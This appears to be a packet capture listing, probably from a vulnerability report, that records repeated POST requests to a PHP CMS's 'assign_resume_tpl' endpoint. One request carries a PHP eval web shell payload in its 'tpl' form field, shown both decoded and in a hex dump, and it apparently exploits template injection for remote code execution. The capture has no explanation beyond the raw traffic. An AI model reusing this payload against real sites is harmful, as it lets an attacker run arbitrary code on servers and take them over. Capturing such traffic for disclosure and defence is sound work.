 No. Time Source Destination Protocol Length Info
304 2021-08-07 09:35:20.732577000 192.168.2.197 192.168.2.197 HTTP 704 GET /Application/Home/View/default/public/js/jquery.listitem.js?_=1628328920730 HTTP/1
305 2021-08-07 09:35:20.734244000 192.168.2.197 192.168.2.197 HTTP 2094 HTTP/1.1 200 OK (application/javascript)
306 2021-08-07 09:36:02.093851000 192.168.2.197 192.168.2.197 HTTP 874 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencode
307 2021-08-07 09:36:02.102070000 192.168.2.197 192.168.2.197 HTTP 1868 HTTP/1.1 404 Not Found (text/html)
308 2021-08-07 09:36:51.774255000 192.168.2.197 192.168.2.197 HTTP 806 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencode
309 2021-08-07 09:36:51.783346000 192.168.2.197 192.168.2.197 HTTP 3497 HTTP/1.1 404 Not Found (text/html)
310 2021-08-07 09:37:18.298407000 192.168.2.197 192.168.2.197 HTTP 786 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencode
312 2021-08-07 09:37:18.337227000 192.168.2.197 192.168.2.197 HTTP 6842 HTTP/1.1 200 OK (text/html)
313 2021-08-07 09:37:30.573999000 192.168.2.197 192.168.2.197 HTTP 790 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencode
314 2021-08-07 09:37:30.586550000 192.168.2.197 192.168.2.197 HTTP 3497 HTTP/1.1 404 Not Found (text/html)
315 2021-08-07 09:37:59.138522000 192.168.2.197 192.168.2.197 HTTP 876 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencode
[TCP Segment Len: 818]
Sequence Number: 1 (relative sequence number)
Sequence Number (raw): 1843829266
[Next Sequence Number: 819 (relative sequence number)]
Acknowledgment Number: 1 (relative ack number)
Acknowledgment number (raw): 569354178
1000 .... = Header Length: 32 bytes (8)
Flags: 0x018 (PSH, ACK)
Window: 6379
[Calculated window size: 6379]
[Window size scaling factor: -1 (unknown)]
Checksum: 0x8a33 [unverified]
[Checksum Status: Unverified]
Urgent Pointer: 0
Options: (12 bytes), No-Operation (NOP), No-Operation (NOP), Timestamps
[Timestamps]
[SEQ/ACK analysis]
TCP payload (818 bytes)
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "variable" = "1"
Form item: "tpl" = "<?php eval($_REQUEST[a]);phpinfo(); ob_flush();?>/r/n<qscms/company_show 列表名="info"
01e0 3b 71 3d 30 2e 39 0d 0a 41 63 63 65 70 74 2d 45 ;q=0.9·· Accept-E
01f0 6e 63 6f 64 69 6e 67 3a 20 67 7a 69 70 2c 20 64 ncoding: gzip, d
0200 65 66 6c 61 74 65 0d 0a 41 63 63 65 70 74 2d 4c eflate·· Accept-L
0210 61 6e 67 75 61 67 65 3a 20 7a 68 2d 43 4e 2c 7a anguage: zh-CN,z
0220 68 3b 71 3d 30 2e 39 0d 0a 43 6f 6f 6b 69 65 3a h;q=0.9· ·Cookie:
0230 20 50 48 50 53 45 53 53 49 44 3d 63 37 72 67 38 PHPSESS ID=c7rg8
0240 38 69 74 62 71 34 65 67 64 64 75 6a 63 70 74 36 8itbq4eg ddujcpt6
0250 37 6d 71 68 36 3b 20 74 68 69 6e 6b 5f 6c 61 6e 7mqh6; t hink_lan
0260 67 75 61 67 65 3d 7a 68 2d 43 4e 3b 20 74 68 69 guage=zh -CN; thi
0270 6e 6b 5f 74 65 6d 70 6c 61 74 65 3d 64 65 66 61 nk_templ ate=defa
0280 75 6c 74 3b 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e ult;··Co nnection
0290 3a 20 63 6c 6f 73 65 0d 0a 43 6f 6e 74 65 6e 74 : close· ·Content
02a0 2d 54 79 70 65 3a 20 61 70 70 6c 69 63 61 74 69 -Type: a pplicati
02b0 6f 6e 2f 78 2d 77 77 77 2d 66 6f 72 6d 2d 75 72 on/x-www -form-ur
02c0 6c 65 6e 63 6f 64 65 64 0d 0a 43 6f 6e 74 65 6e lencoded ··Conten
02d0 74 2d 4c 65 6e 67 74 68 3a 20 31 33 37 0d 0a 0d t-Length : 137···
02e0 0a 76 61 72 69 61 62 6c 65 3d 31 26 74 70 6c 3d ·variabl e=1&tpl=
02f0 3c 3f 70 68 70 25 32 30 65 76 61 6c 28 24 5f 52 <?php%20 eval($_R
0300 45 51 55 45 53 54 5b 61 5d 29 3b 70 68 70 69 6e EQUEST[a ]);phpin
0310 66 6f 28 29 3b 25 32 30 6f 62 5f 66 6c 75 73 68 fo();%20 ob_flush
0320 28 29 3b 3f 3e 2f 72 2f 6e 3c 71 73 63 6d 73 2f ();?>/r/ n<qscms/
0330 63 6f 6d 70 61 6e 79 5f 73 68 6f 77 25 32 30 e5 company_ show%20·
0340 88 97 e8 a1 a8 e5 90 8d 3d 22 69 6e 66 6f 22 25 ········ ="info"%
0350 32 30 e4 bc 81 e4 b8 9a 69 64 3d 22 24 5f 47 45 20······ id="$_GE